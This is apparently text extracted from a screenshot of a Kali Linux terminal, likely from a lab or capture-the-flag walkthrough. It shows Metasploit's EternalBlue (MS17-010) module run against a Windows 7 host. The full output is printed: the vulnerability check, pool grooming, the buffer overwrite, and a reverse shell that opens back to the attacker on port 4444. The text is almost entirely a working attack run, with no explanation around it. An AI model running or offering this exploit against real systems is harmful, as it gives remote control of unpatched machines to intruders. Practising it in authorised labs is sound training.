 1 2 3 4 10.17.30.33 5:13
root@kali: /home/shivaay
File Actions Edit View Help
root@kali: /home/shivaay/Downloads × root@kali: /home/shivaay × root@kali: /home/shivaay ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.17.30.33:4444
[*] 10.10.232.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.232.137:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.232.137:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.232.137:445 - The target is vulnerable.
[*] 10.10.232.137:445 - Connecting to target for exploitation.
[+] 10.10.232.137:445 - Connection established for exploitation.
[+] 10.10.232.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.232.137:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.232.137:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.232.137:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.232.137:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.232.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.232.137:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.232.137:445 - Sending all but last fragment of exploit packet
[*] 10.10.232.137:445 - Starting non-paged pool grooming
[+] 10.10.232.137:445 - Sending SMBv2 buffers
[+] 10.10.232.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.232.137:445 - Sending final SMBv2 buffers.
[*] 10.10.232.137:445 - Sending last fragment of exploit packet!
[*] 10.10.232.137:445 - Receiving response from exploit packet
[+] 10.10.232.137:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.232.137:445 - Sending egg to corrupted connection.
[*] 10.10.232.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.232.137
[*] Command shell session 1 opened (10.17.30.33:4444 → 10.10.232.137:49172) at 2023-04-22 07:41:31 -0400
[+] 10.10.232.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.232.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.232.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>